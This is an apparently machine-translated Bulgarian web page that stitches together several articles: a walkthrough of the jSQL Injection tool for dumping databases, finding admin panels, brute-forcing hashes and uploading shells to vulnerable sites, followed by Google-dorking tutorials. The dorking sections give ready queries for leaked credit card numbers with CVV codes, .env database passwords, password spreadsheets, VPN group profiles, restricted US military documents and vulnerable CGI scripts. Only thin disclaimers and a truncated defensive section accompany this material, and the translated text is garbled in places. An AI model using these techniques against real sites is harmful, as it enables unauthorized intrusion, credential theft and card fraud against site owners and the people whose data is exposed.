Ние използваме малко известни функции на Google, за да намерим скритото. Инструкции за използване на jSQL Injection - многофункционален инструмент за намиране и използване на SQL инжекции в Kali Linux компании inurl img php id

Стартирайте изтегления файл кликнете два пъти(Трябва да има виртуална машина ).

3. Анонимност при проверка на сайта за SQL инжекции

Настройване на Tor и Privoxy в Kali Linux

[Секция в процес на разработка]

Настройка на Tor и Privoxy на Windows

[Секция в процес на разработка]



Настройки на прокси сървър за jSQL инжектиране

[Секция в процес на разработка]

4. Проверка на сайта за SQL инжектиране с jSQL Injection

Работата с програмата е изключително проста. Просто въведете адреса на сайта и натиснете ENTER.

Следната екранна снимка показва, че сайтът е уязвим към три вида SQL инжекции наведнъж (информацията за тях е посочена в долния десен ъгъл). Като щракнете върху имената на инжекциите, можете да превключите използвания метод:

Освен това вече сме показали съществуващите бази данни.

Можете да видите съдържанието на всяка таблица:

Обикновено най-интересната част от таблиците са администраторските идентификационни данни.

Ако имате късмет и сте намерили данните на администратора, тогава е твърде рано да се радвате. Трябва да намерите и админ панела, където да въведете тези данни.

5. Търсете администратори с jSQL Injection

За да направите това, отидете на следващия раздел. Тук ни посреща списък с възможни адреси. Можете да изберете една или повече страници за проверка:

Удобството е, че не е необходимо да използвате други програми.

За съжаление няма много невнимателни програмисти, които съхраняват пароли в чист текст. Доста често в низа на паролата виждаме нещо подобно

8743b52063cd84097a65d1633f5c74f5

Това е хеш. Можете да го дешифрирате с груба сила. И... jSQL Injection има вградена груба сила.

6. Грубо форсиране на хешове с jSQL инжектиране

Несъмнено удобство е, че не е необходимо да търсите други програми. Има поддръжка за много от най-популярните хешове.

Това не е най-добрият вариант. За да станете гуру в дешифрирането на хешове, препоръчваме книгата "" на руски език.

Но, разбира се, когато няма друга програма под ръка или няма време за учене, jSQL Injection с вградена функция за груба сила ще бъде полезна.

Има настройки: можете да зададете кои знаци да са включени в паролата, диапазона на дължината на паролата.

7. Файлови операции след откриване на SQL инжекция

В допълнение към операциите с бази данни - четенето и модифицирането им, ако бъдат открити SQL инжекции, могат да се извършват следните файлови операции:

- четене на файлове на сървъра

- качване на нови файлове на сървъра

- качване на черупки на сървъра

И всичко това е имплементирано в jSQL Injection!

Има ограничения - SQL сървърът трябва да има файлови привилегии. При разумни системни администратори те са деактивирани и не може да се получи достъп до файловата система.

Наличието на файлови привилегии е достатъчно лесно да се провери. Отидете в един от разделите (четене на файлове, създаване на обвивка, качване на нов файл) и опитайте да изпълните една от посочените операции.

Друга много важна забележка - трябва да знаем точния абсолютен път до файла, с който ще работим - иначе нищо няма да работи.

Вижте следната екранна снимка:

Всеки опит за работа с файл се отговаря от: Няма привилегия FILE(няма файлови привилегии). И тук нищо не може да се направи.

Всеки опит за работа с файл се отговаря от: Няма привилегия FILE(няма файлови привилегии). И тук нищо не може да се направи.

Ако вместо това имате друга грешка:

Проблем при писане в [име_на_директория]

Това означава, че сте посочили неправилно абсолютния път, където искате да запишете файла.

За да се приеме абсолютен път, човек трябва поне да знае операционната система, на която работи сървърът. За да направите това, преминете към раздела Мрежа.

Такъв запис (низ Win64) ни дава основание да предположим, че имаме работа с Windows OS:

Keep-Alive: timeout=5, max=99 Сървър: Apache/2.4.17 (Win64) PHP/7.0.0RC6 Връзка: Keep-Alive Метод: HTTP/1.1 200 OK Дължина на съдържанието: 353 Дата: петък, 11 декември 2015 г. 11:48:31 GMT X-Powered-By: PHP/7.0.0RC6 Content-Type: text/html; charset=UTF-8

Тук имаме някои Unix (*BSD, Linux):

Transfer-Encoding: chunked Дата: петък, 11 декември 2015 г. 11:57:02 GMT Метод: HTTP/1.1 200 OK Keep-Alive: timeout=3, max=100 Връзка: keep-alive Content-Type: text/html X- Осъществено от: PHP/5.3.29 Сървър: Apache/2.2.31 (Unix)

И тук имаме CentOS:

Метод: HTTP/1.1 200 OK Изтича: четвъртък, 19 ноември 1981 г. 08:52:00 GMT Set-Cookie: PHPSESSID=9p60gtunrv7g41iurr814h9rd0; path=/ Връзка: keep-alive X-Cache-Lookup: MISS от t1.hoster.ru:6666 Сървър: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.4.37 X-Cache: MISS от t1.hoster.ru Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Дата: петък, 11 декември 2015 г. 12:08:54 GMT Transfer-Encoding: chunked Content-Type: text/html; charset=WINDOWS-1251

В Windows типичната папка на сайта е C:\Server\data\htdocs\. Но всъщност, ако някой е "мислил" да направи сървър на Windows, тогава много вероятно този човек не е чувал нищо за привилегии. Следователно трябва да започнете да опитвате директно от директорията C: / Windows /:

Както можете да видите, всичко мина перфектно от първия път.

Но самите обвивки на jSQL Injection пораждат съмнения. Ако имате файлови привилегии, тогава можете да качите нещо с уеб интерфейс.

8. Групова проверка на сайтове за SQL инжекции

И дори jSQL Injection има тази функция. Всичко е изключително просто - качете списък със сайтове (може да се импортира от файл), изберете тези, които искате да проверите и щракнете върху съответния бутон, за да започнете операцията.

Изход чрез jSQL инжектиране

jSQL Injection е добър, мощен инструмент за намиране и след това използване на SQL инжекции, намерени на сайтове. Неговите безспорни предимства: лекота на използване, вградени свързани функции. jSQL Injection може да бъде най-добрият приятел на начинаещия, когато анализира уебсайтове.

От недостатъците бих отбелязал невъзможността за редактиране на бази данни (поне не намерих тази функционалност). Както при всички инструменти с графичен интерфейс, невъзможността за използване в скриптове може да се отдаде на недостатъците на тази програма. Въпреки това, известна автоматизация е възможна и в тази програма - благодарение на вградената функция за масова проверка на сайта.

jSQL Injection е много по-удобен за използване от sqlmap. Но sqlmap поддържа повече видове SQL инжектиране, има опции за файлова защитна стена и някои други функции.

Долен ред: jSQL инжекция - най-добър приятелначинаещ хакер.

Можете да намерите помощ за тази програма в енциклопедията Kali Linux на тази страница: http://kali.tools/?p=706

Получаването на лични данни не винаги означава хакване - понякога те се публикуват в публичен достъп. Познаването на настройките на Google и малко изобретателност ще ви позволят да намерите много интересни неща - от номера на кредитни карти до документи на ФБР.

ВНИМАНИЕ

Цялата информация е предоставена само за информационни цели. Нито редакторите, нито авторът носят отговорност за евентуални вреди, причинени от материалите на тази статия.Днес всичко е свързано с интернет, като ограничаването на достъпа не се интересува много. Поради това много лични данни стават плячка на търсачките. Роботите Spider вече не се ограничават до уеб страници, а индексират цялото налично съдържание в мрежата и постоянно добавят поверителна информация към своите бази данни. Научаването на тези тайни е лесно - просто трябва да знаете как да попитате за тях.

Търсене на файлове

В способни ръце Google бързо ще намери всичко, което е лошо в мрежата, като лична информация и файлове за служебна употреба. Те често са скрити като ключ под килим: няма реални ограничения за достъп, данните просто се намират в задната част на сайта, където връзките не водят. Стандартният уеб интерфейс на Google предоставя само основни настройки за разширено търсене, но дори и те ще бъдат достатъчни.

Има два оператора, които можете да използвате, за да ограничите търсенето с Google до файлове от определен тип: filetype и ext. Първият задава формата, който търсачката определя от заглавката на файла, вторият - разширението на файла, независимо от вътрешното му съдържание. При търсене и в двата случая трябва да посочите само разширението. Първоначално операторът ext беше удобен за използване в случаите, когато нямаше специфични функции за форматиране на файла (например за търсене на ini и cfg конфигурационни файлове, които могат да съдържат всичко). Сега алгоритмите на Google са променени и няма видима разлика между операторите - резултатите са едни и същи в повечето случаи.

Филтриране на изхода

По подразбиране Google търси думи и като цяло всички знаци, въведени във всички файлове на индексираните страници. Можете да ограничите обхвата на търсенето по домейн Най-високо ниво, конкретен сайт или местоположението на желаната последователност в самите файлове. За първите две опции се използва изявлението site, последвано от името на домейна или избрания сайт. В третия случай цял набор от оператори ви позволява да търсите информация в служебни полета и метаданни. Например allinurl ще намери указаното в тялото на самите връзки, allinanchor - в текста, предоставен с маркера , allintitle - в заглавките на страницата, allintext - в тялото на страниците.

За всеки оператор има по-лека версия с по-кратко име (без префикса all). Разликата е, че allinurl ще намери връзки с всички думи, докато inurl ще намери връзки само с първата от тях. Втората и следващите думи от заявката могат да се появят навсякъде в уеб страниците. Операторът inurl също се различава от друг подобен по значение сайт. Първият също ви позволява да намерите произволна последователност от знаци във връзката към желания документ (например /cgi-bin/), който се използва широко за намиране на компоненти с известни уязвимости.

Нека да го опитаме на практика. Взимаме филтъра allintext и караме заявката да върне списък с номера на кредитни карти и кодове за потвърждение, които ще изтекат само след две години (или когато собствениците им се уморят да хранят всички подред).

Allintext: дата на изтичане на номера на картата /2017 cvv

Когато прочетете по новините, че млад хакер е "хакнал сървърите" на Пентагона или НАСА, крадейки класифицирана информация, тогава в повечето случаи това е именно тази елементарна техника на използване на Google. Да предположим, че се интересуваме от списък със служители на НАСА и техните данни за контакт. Със сигурност такъв списък е в електронен вид. За удобство или поради недоглеждане може да лежи и на самия уебсайт на организацията. Логично е, че в този случай няма да има препратки към него, тъй като е предназначен за вътрешно ползване. Какви думи могат да бъдат в такъв файл? Най-малко - полето "адрес". Лесно е да проверите всички тези предположения.

inurl:nasa.gov filetype:xlsx "адрес"

Използваме бюрокрация

Такива находки са приятна дреболия. Наистина солидният улов идва от по-подробно познаване на Google Webmaster Operators, самата мрежа и структурата на това, което търсите. Познавайки подробностите, можете лесно да филтрирате изхода и да прецизирате свойствата на файловете, от които се нуждаете, за да получите наистина ценни данни в останалите. Смешно е, че тук на помощ идва бюрокрацията. Той произвежда типични формулировки, които правят удобно търсенето на секретна информация, която случайно е изтекла в мрежата.

Например печатът за декларация за разпространение, който е задължителен в офиса на Министерството на отбраната на САЩ, означава стандартизирани ограничения върху разпространението на документ. Буквата А отбелязва публични издания, в които няма нищо тайно; B - предназначени само за вътрешно ползване, C - строго поверително и така нататък до F. Отделно има буквата X, която обозначава особено ценна информация, представляваща държавна тайна от най-високо ниво. Нека онези, които трябва да го направят на служба, да търсят такива документи, а ние ще се ограничим до файлове с буквата C. Според DoDI 5230.24 такава маркировка се присвоява на документи, съдържащи описание на критични технологии, които попадат под експортен контрол. Можете да намерите такава внимателно пазена информация на сайтове в домейна от първо ниво .mil, предоставен на американската армия.

„ИЗЯВЛЕНИЕ ЗА РАЗПРОСТРАНЕНИЕ C“ inurl:navy.mil

Много е удобно, че в домейна .mil се събират само сайтове от Министерството на отбраната на САЩ и неговите договорни организации. Резултатите от търсене с ограничен домейн са изключително чисти и заглавията говорят сами за себе си. На практика е безполезно да се търсят руски тайни по този начин: в домейните .ru и .rf цари хаос, а имената на много оръжейни системи звучат като ботанически (PP "Kiparis", самоходни оръдия "Acacia") или дори приказно (TOS "Пинокио").

Чрез внимателно разглеждане на всеки документ от сайт в домейна .mil можете да видите други маркери, за да прецизирате търсенето си. Например препратка към ограниченията за износ "Sec 2751", която също е удобна за търсене на интересна техническа информация. От време на време той се премахва от официалните сайтове, където някога се е появил, така че ако не можете да следвате интересна връзка в резултатите от търсенето, използвайте кеша на Google (кеш оператор) или уебсайта на Интернет архива.

Изкачваме се в облаците

В допълнение към случайно разсекретени документи от държавни служби, връзки към лични файлове от Dropbox и други услуги за съхранение на данни, които създават „частни“ връзки към публично публикувани данни, понякога изскачат в кеша на Google. Още по-зле е с алтернативните и самоделни услуги. Например следната заявка намира данните на всички клиенти на Verizon, които имат инсталиран FTP сървър и активно използват рутер на своя рутер.

Allinurl:ftp://verizon.net

Сега има повече от четиридесет хиляди такива умни хора, а през пролетта на 2015 г. имаше порядък повече. Вместо Verizon.net можете да замените името на всеки известен доставчик и колкото по-известен е той, толкова по-голяма може да бъде уловката. Чрез вградения FTP сървър можете да видите файлове на външно устройство, свързано към рутера. Обикновено това е NAS за отдалечена работа, личен облак или някакъв вид peer-to-peer изтегляне на файлове. Цялото съдържание на такива медии се индексира от Google и други търсачки, така че можете да получите достъп до файлове, съхранявани на външни устройства, чрез директна връзка.

Надникване на конфигурации

Преди миграцията на едро към облаците, простите FTP сървъри, на които също липсваха уязвимости, управляваха като отдалечени хранилища. Много от тях са актуални и днес. Например популярната програма WS_FTP Professional съхранява данни за конфигурация, потребителски акаунти и пароли във файла ws_ftp.ini. Той е лесен за намиране и четене, тъй като всички записи се съхраняват в обикновен текст и паролите са криптирани с помощта на алгоритъма Triple DES след минимално обфускация. В повечето версии просто изхвърлянето на първия байт е достатъчно.

Дешифрирането на такива пароли е лесно с помощта на помощната програма WS_FTP Password Decryptor или безплатна уеб услуга.

Когато говорим за хакване на произволен сайт, те обикновено имат предвид получаване на парола от регистрационни файлове и резервни копия на конфигурационните файлове на CMS или приложението за електронна търговия. Ако знаете тяхната типична структура, тогава лесно можете да посочите ключовите думи. Редове като тези в ws_ftp.ini са изключително често срещани. Например Drupal и PrestaShop винаги имат потребителско име (UID) и съответстваща парола (pwd), а цялата информация се съхранява във файлове с разширение .inc. Можете да ги търсите така:

"pwd=" "UID=" ext:inc

Разкриваме пароли от СУБД

В конфигурационните файлове на SQL сървърите потребителските имена и имейл адресите се съхраняват в чист текст, а вместо пароли се записват техните MD5 хешове. Дешифрирането им, строго погледнато, е невъзможно, но можете да намерите съвпадение сред известни двойки хеш-парола.

Досега има СУБД, които дори не използват хеширане на пароли. Конфигурационните файлове на всеки от тях могат просто да се видят в браузъра.

Intext:DB_PASSWORD filetype:env

С появата на Windows сървъримястото на конфигурационните файлове беше частично заето от системния регистър. Можете да търсите в неговите клонове по абсолютно същия начин, като използвате reg като тип файл. Например така:

Filetype:reg HKEY_CURRENT_USER "Парола"=

Не забравяйте очевидното

Понякога е възможно да се стигне до класифицирана информация с помощта на случайно отворена и попаднала в зрителното поле данни на google. Идеалният вариант е да намерите списък с пароли в някакъв общ формат. Съхранявайте информацията за акаунта в текстов файл, Word документили електронен Excel електронна таблицаСамо отчаяните хора могат, но винаги има достатъчно.

Тип файл:xls inurl:парола

От една страна, има много средства за предотвратяване на подобни инциденти. Необходимо е да посочите адекватни права за достъп в htaccess, да закърпите CMS, да не използвате леви скриптове и да затворите други дупки. Има и файл със списък за изключване robots.txt, който забранява на търсачките да индексират посочените в него файлове и директории. От друга страна, ако структурата на robots.txt на някой сървър се различава от стандартната, тогава веднага става ясно какво се опитват да скрият в него.

Списъкът с директории и файлове на всеки сайт се предхожда от стандартния индекс на надпис на. Тъй като трябва да се появи в заглавието за целите на услугата, има смисъл да се ограничи търсенето му до оператора intitle. Интересни неща могат да бъдат намерени в директориите /admin/, /personal/, /etc/ и дори /secret/.

Следете актуализациите

Уместността тук е изключително важна: старите уязвимости се затварят много бавно, но Google и неговите резултати от търсене непрекъснато се променят. Има дори разлика между филтъра "последната секунда" (&tbs=qdr:s в края на url адреса на заявката) и филтъра "в реално време" (&tbs=qdr:1).

Интервалът от време на последната дата на актуализиране на файла от Google също е имплицитно посочен. Чрез графичния уеб интерфейс можете да изберете един от типичните периоди (час, ден, седмица и т.н.) или да зададете период от време, но този метод не е подходящ за автоматизация.

От вида на адресната лента може само да се гадае за начин за ограничаване на извеждането на резултати с помощта на конструкцията &tbs=qdr:. Буквата y след нея указва ограничение от една година (&tbs=qdr:y), m показва резултатите за последния месец, w за седмицата, d за последния ден, h за последния час, n за минутата, и s за дай ми секунда. Най-новите резултати, които току-що станаха известни на Google, се намират с помощта на филтъра &tbs=qdr:1.

Ако трябва да напишете труден скрипт, ще бъде полезно да знаете, че диапазонът от дати е зададен в Google в юлиански формат чрез оператора daterange. Например, ето как можете да намерите списъка PDF документис думата поверително, качени от 1 януари до 1 юли 2015 г.

Поверителен файлов тип:pdf диапазон от дати:2457024-2457205

Диапазонът е посочен в юлиански формат на дата без десетични знаци. Неудобно е да ги превеждате ръчно от григорианския календар. По-лесно е да използвате конвертор на дата.

Отново насочване и филтриране

В допълнение към посочването на допълнителни оператори в заявката за търсене, те могат да бъдат изпратени директно в тялото на връзката. Например, характеристиката filetype:pdf съответства на конструкцията as_filetype=pdf. По този начин е удобно да задавате всякакви пояснения. Да приемем, че извеждането на резултати само от Република Хондурас е зададено чрез добавяне на конструкцията cr=countryHN към URL адреса за търсене, но само от град Бобруйск - gcs=Бобруйск . Вижте раздела за разработчици за пълен списък на .

Инструментите за автоматизация на Google са предназначени да улеснят живота, но често допринасят за караницата. Например градът на даден потребител се определя от IP адреса на потребителя чрез WHOIS. Въз основа на тази информация Google не само балансира натоварването между сървърите, но и променя резултатите от търсенето. В зависимост от региона, за една и съща заявка, различни резултати ще стигнат до първата страница и някои от тях може да се окажат напълно скрити. Чувствайте се като космополит и търсете информация от която и да е страна ще ви помогне нейният двубуквен код след директивата gl=country. Например кодът за Холандия е NL, докато Ватикана и Северна Корея нямат собствен код в Google.

Често резултатите от търсенето са разпръснати дори след използване на няколко разширени филтъра. В този случай е лесно да прецизирате заявката, като добавите няколко думи за изключение към нея (всяка от тях е предшествана от знак минус). Например, banking, names и tutorial често се използват с думата Personal. Следователно по-чистите резултати от търсенето ще показват не учебникарски пример за заявка, а прецизирана:

Заглавие:"Индекс на /лични/" -имена -урок -банкиране

Последен пример

Усъвършенстваният хакер се отличава с това, че сам си осигурява всичко необходимо. Например VPN е удобно нещо, но или скъпо, или временно и с ограничения. Да се регистрирате само за себе си е твърде скъпо. Хубаво е, че има групови абонаменти, а с помощта на Google лесно ставаш част от група. За да направите това, просто намерете конфигурационния файл на Cisco VPN, който има доста нестандартно PCF разширение и разпознаваем път: Program Files\Cisco Systems\VPN Client\Profiles . Една заявка и вие се присъединявате например към любезния персонал на университета в Бон.

Тип файл: pcf vpn ИЛИ Група

ИНФО

Google намира конфигурационни файловес пароли, но много от тях са криптирани или заменени с хешове. Ако видите низове с фиксирана дължина, веднага потърсете услуга за дешифриране.Паролите се съхраняват в криптирана форма, но Морис Масард вече е написал програма за дешифрирането им и я предоставя безплатно чрез thecampusgeeks.com.

С помощта на Google се извършват стотици различни видове атаки и тестове за проникване. Има много опции, засягащи популярни програми, основни формати на бази данни, множество PHP уязвимости, облаци и т.н. Знаейки точно какво търсите, ви е много по-лесно да получите информацията, от която се нуждаете (особено информацията, която не сте възнамерявали да направите публично достояние). Не само Shodan захранва интересни идеи, но всяка индексирана база данни мрежови ресурси!

Хакване с Google

Александър Антипов

Търсачката на Google (www.google.com) предоставя много опции за търсене. Всички тези функции са безценен инструмент за търсене за първи потребител на Интернет и в същото време още по-мощно оръжие за нашествие и унищожение в ръцете на хора със зли намерения, включително не само хакери, но и некомпютърни престъпници и дори терористи.

(9475 гледания за 1 седмица)

Денис Батранков

denisNOSPAMixi.ru

Внимание:Тази статия не е ръководство за действие. Тази статия е написана за вас, администраторите на WEB сървъри, за да загубите фалшивото усещане, че сте в безопасност и най-накрая да разберете коварството на този метод за получаване на информация и да се заемете със защитата на вашия сайт.

Въведение

Например намерих 1670 страници за 0,14 секунди!

2. Да въведем друг ред, например:

inurl:"auth_user_file.txt"малко по-малко, но това вече е достатъчно за безплатно изтегляне и за отгатване на пароли (използвайки същия John The Ripper). По-долу ще дам още няколко примера.

Така че трябва да разберете, че търсачката Google е посетила повечето интернет сайтове и е кеширала информацията, съдържаща се в тях. Тази кеширана информация ви позволява да получавате информация за сайта и съдържанието на сайта без директна връзка със сайта, просто копаете в информацията, която се съхранява вътрешно от Google. Освен това, ако информацията на сайта вече не е налична, тогава информацията в кеша все още може да бъде запазена. Всичко, което е необходимо за този метод, е да знаете някои ключови думи в Google. Тази техника се нарича Google Hacking.

За първи път информация за Google Hacking се появи в мейлинг листа на Bugtruck преди 3 години. През 2001 г. тази тема беше повдигната от френски студент. Ето връзка към това писмо http://www.cotse.com/mailing-lists/bugtraq/2001/Nov/0129.html. Той дава първите примери за такива искания:

1) Индекс на /admin

2) Индекс на /парола

3) Индекс на /mail

4) Индекс на / +банки +filetype:xls (за Франция...)

5) Индекс на / +passwd

6) Индекс на/password.txt

Тази тема предизвика много шум в англочетената част на интернет съвсем наскоро: след статия на Джони Лонг, публикувана на 7 май 2004 г. За по-пълно проучване на Google Hacking ви съветвам да отидете на сайта на този автор http://johnny.ihackstuff.com. В тази статия просто искам да ви запозная с новостите.

Кой може да го използва:

- Журналисти, шпиони и всички онези хора, които обичат да си пъхат носа в чуждите работи, могат да използват това, за да търсят компрометиращи доказателства.

- Хакери, които търсят подходящи цели за хакване.

Как работи Google.

За да продължа разговора, позволете ми да ви напомня някои от ключовите думи, използвани в заявките в Google.

Търсете със знака +

Google изключва маловажните според него думи от търсенето. Например въпросителни думи, предлози и членове на английски: например are, of, where. На руски Google изглежда смята всички думи за важни. Ако думата е изключена от търсенето, тогава Google пише за нея. За да може Google да започне да търси страници с тези думи, трябва да добавите знак + преди тях без интервал преди думата. Например:

асо + база

Търсене по знак -

Ако Google открие голям брой страници, от които искате да изключите страници с определени теми, тогава можете да принудите Google да търси само страници, които не съдържат определени думи. За да направите това, трябва да посочите тези думи, като поставите знак пред всяка - без интервал преди думата. Например:

риболов - водка

Търсете със знака ~

Може да искате да потърсите не само определената дума, но и нейните синоними. За да направите това, поставете пред думата символа ~.

Намиране на точна фраза с помощта на двойни кавички

Google търси на всяка страница всички срещания на думите, които сте написали в низа на заявката, и не се интересува от относителната позиция на думите, основното е всички посочени думи да са на страницата едновременно ( това е действието по подразбиране). За да намерите точната фраза, трябва да я поставите в кавички. Например:

"книгоразделител"

За да имате поне една от посочените думи, трябва изрично да посочите логическата операция: ИЛИ. Например:

безопасност на книгата ИЛИ защита

Освен това можете да използвате знака * в низа за търсене, за да обозначите всяка дума и. за представяне на произволен герой.

Намиране на думи с допълнителни оператори

Има оператори за търсене, които са посочени в низа за търсене във формата:

оператор: термин_за_търсене

Интервалите до дебелото черво не са необходими. Ако поставите интервал след двоеточие, ще видите съобщение за грешка, а преди него Google ще ги използва като нормален низ за търсене.

Има групи от допълнителни оператори за търсене: езици - посочете на кой език искате да видите резултата, дата - ограничете резултатите за последните три, шест или 12 месеца, събития - посочете къде в документа трябва да търсите низът: навсякъде, в заглавието, в URL адреса, домейни - търсене в посочения сайт или обратното изключване от търсенето, безопасно търсене - блокиране на сайтове, съдържащи посочения тип информация, и премахване от страниците с резултати от търсенето.

Някои оператори обаче не се нуждаят от допълнителен параметър, например заявката " кеш: www.google.com" може да се извика като пълен низ за търсене, а някои ключови думи, напротив, изискват дума за търсене, например " site:www.google.com помощ". В светлината на нашата тема, нека да разгледаме следните оператори:

Оператор |

Описание |

Изисква ли допълнителен параметър? |

търси само сайта, посочен в search_term |

||

търсене само в документи с тип search_term |

||

намиране на страници, съдържащи search_term в заглавието |

||

намиране на страници, съдържащи всички думи search_term в заглавието |

||

намиране на страници, съдържащи думата search_term в техния адрес |

||

намиране на страници, съдържащи всички думи search_term в техния адрес |

Оператор сайт:ограничава търсенето само в посочения сайт и можете да посочите не само името на домейна, но и IP адреса. Например въведете:

Оператор тип файл:ограничава търсенето до файлове от определен тип. Например:

Към датата на тази статия Google може да търси в 13 различни файлови формата:

- Adobe Portable Document Format (pdf)

- Adobe PostScript (ps)

- Lotus 1-2-3 (wk1, wk2, wk3, wk4, wk5, wki, wks, wku)

- Lotus Word Pro (lwp)

- MacWrite (mw)

- Microsoft Excel (xls)

- Microsoft PowerPoint (ppt)

- Microsoft Word (doc)

- Microsoft Works (wks, wps, wdb)

- Microsoft Write (wri)

- Обогатен текстов формат (rtf)

- Shockwave Flash (swf)

- Текст (ans, txt)

Оператор връзка:показва всички страници, които сочат към посочената страница.

Винаги трябва да е интересно да видиш колко места в интернет знаят за теб. Опитваме:

Оператор кеш:показва кешираната от Google версия на сайта, както е изглеждала при последното посещение на страницата от Google. Взимаме всеки често променящ се сайт и разглеждаме:

Оператор заглавие:търси посочената дума в заглавието на страницата. Оператор allintitle:е разширение - то търси всички посочени няколко думи в заглавието на страницата. Сравнете:

заглавие: полет до марс

intitle:полет intitle:на intitle:марс

allintitle:полет до Марс

Оператор inurl:кара Google да показва всички страници, съдържащи посочения низ в URL адреса. allinurl: търси всички думи в URL. Например:

allinurl:acid_stat_alerts.php

Тази команда е особено полезна за тези, които нямат SNORT - те поне могат да видят как работи на реална система.

Методи за хакване на Google

Така открихме, че с помощта на комбинация от горните оператори и ключови думи всеки може да събере необходимата информация и да търси уязвимости. Тези техники често се наричат хакерство на Google.

Карта на сайта

Можете да използвате оператора site:, за да видите всички връзки, които Google е намерил на сайта. Обикновено страниците, които са динамично създадени от скриптове, не се индексират с помощта на параметри, така че някои сайтове използват ISAPI филтри, така че връзките да не са във формата /article.asp?num=10&dst=5, но с наклонени черти /article/abc/num/10/dst/5. Това се прави, за да се гарантира, че сайтът като цяло се индексира от търсачките.

Да опитаме:

сайт: www.whitehouse.gov whitehouse

Google смята, че всяка страница в сайта съдържа думата whitehouse. Това е, което използваме, за да получим всички страници.

Има и опростена версия:

сайт: whitehouse.gov

И най-хубавото е, че другарите от whitehouse.gov дори не знаеха, че ние разгледахме структурата на техния сайт и дори погледнахме в кешираните страници, които Google изтегли за себе си. Това може да се използва за изучаване на структурата на сайтовете и преглед на съдържанието, без да бъде забелязано за момента.

Изброяване на файлове в директории

УЕБ сървърите могат да показват списъци с директории на сървъри вместо обикновен HTMLстраници. Това обикновено се прави, така че потребителите да избират и изтеглят определени файлове. В много случаи обаче администраторите нямат намерение да показват съдържанието на дадена директория. Това се случва поради неправилна конфигурация на сървъра или липса на начална страницав указателя. В резултат на това хакерът има шанс да намери нещо интересно в директорията и да го използва за свои цели. За да намерите всички такива страници, достатъчно е да забележите, че всички те съдържат думите: индекс на в заглавието си. Но тъй като индексът на думите съдържа не само такива страници, трябва да прецизираме заявката и да вземем предвид ключовите думи на самата страница, така че заявки като:

intitle:index.of родителска директория

intitle:index.of размер на името

Тъй като повечето списъци с директории са умишлени, може да ви е трудно да намерите неуместни списъци за първи път. Но поне ще можете да използвате списъците, за да определите версията на уеб сървъра, както е описано по-долу.

Получаване на версията на WEB сървъра.

Познаването на версията на уеб сървъра винаги е полезно, преди да започнете каквато и да е хакерска атака. Отново благодарение на Google е възможно да получите тази информация, без да се свързвате със сървър. Ако разгледате внимателно списъка с директории, можете да видите, че там се показват името на WEB сървъра и неговата версия.

Apache1.3.29 - ProXad сървър на trf296.free.fr порт 80

Опитен администратор може да промени тази информация, но по правило тя е вярна. По този начин, за да получите тази информация, е достатъчно да изпратите заявка:

intitle:index.of server.at

За да получим информация за конкретен сървър, прецизираме заявката:

intitle:index.of server.at site:ibm.com

Или обратното, търсим работещи сървъри определена версиясървъри:

intitle:index.of Apache/2.0.40 сървър в

Тази техника може да се използва от хакер за намиране на жертва. Ако, например, той има експлойт за определена версия на WEB сървъра, тогава той може да го намери и да опита съществуващия експлойт.

Можете също да получите сървърната версия, като разгледате страниците, които са инсталирани по подразбиране при инсталиране на нова версия на WEB сървъра. Например, за да видите тестовата страница на Apache 1.2.6, просто въведете

intitle:Test.Page.for.Apache.работи!

Освен това някои операционна системапо време на инсталацията те веднага инсталират и стартират WEB сървъра. Някои потребители обаче дори не знаят за това. Естествено, ако видите, че някой не е изтрил страницата по подразбиране, тогава е логично да се предположи, че компютърът изобщо не е бил подложен на никаква конфигурация и вероятно е уязвим на атаки.

Опитайте да потърсите IIS 5.0 страници

allintitle:Добре дошли в Интернет услугите на Windows 2000

В случай на IIS можете да определите не само версията на сървъра, но и версията на Windows и Service Pack.

Друг начин да определите версията на WEB сървъра е да потърсите ръководства (помощни страници) и примери, които могат да бъдат инсталирани на сайта по подразбиране. Хакерите са намерили доста начини да използват тези компоненти, за да получат привилегирован достъп до сайта. Ето защо трябва да премахнете тези компоненти на производствената площадка. Да не говорим за факта, че чрез наличието на тези компоненти можете да получите информация за вида на сървъра и неговата версия. Например, нека намерим ръководството за apache:

inurl: ръчни модули за директиви на Apache

Използване на Google като CGI скенер.

CGI скенер или WEB скенер е помощна програма за търсене на уязвими скриптове и програми на сървъра на жертвата. Тези помощни програми трябва да знаят какво да търсят, за това имат цял списък с уязвими файлове, например:

/cgi-bin/cgiemail/uargg.txt

/random_banner/index.cgi

/random_banner/index.cgi

/cgi-bin/mailview.cgi

/cgi-bin/maillist.cgi

/cgi-bin/userreg.cgi

/iissamples/ISSamples/SQLQHit.asp

/SiteServer/admin/findvserver.asp

/scripts/cphost.dll

/cgi-bin/finger.cgi

Можем да намерим всеки от тези файлове с помощта на Google, като допълнително използваме думите index of или inurl с името на файла в лентата за търсене: можем да намерим сайтове с уязвими скриптове, например:

allinurl:/random_banner/index.cgi

С допълнителни познания, хакер може да използва уязвимост на скрипт и да използва уязвимостта, за да принуди скрипта да обслужва всеки файл, съхраняван на сървъра. Например файл с пароли.

Как да се предпазите от хакване чрез Google.

1. Не качвайте важни данни на WEB сървъра.

Дори ако сте публикували данните временно, можете да забравите за тях или някой ще има време да намери и вземе тези данни, преди да ги изтриете. не го правете Има много други начини за прехвърляне на данни, които ги предпазват от кражба.

2. Проверете вашия сайт.

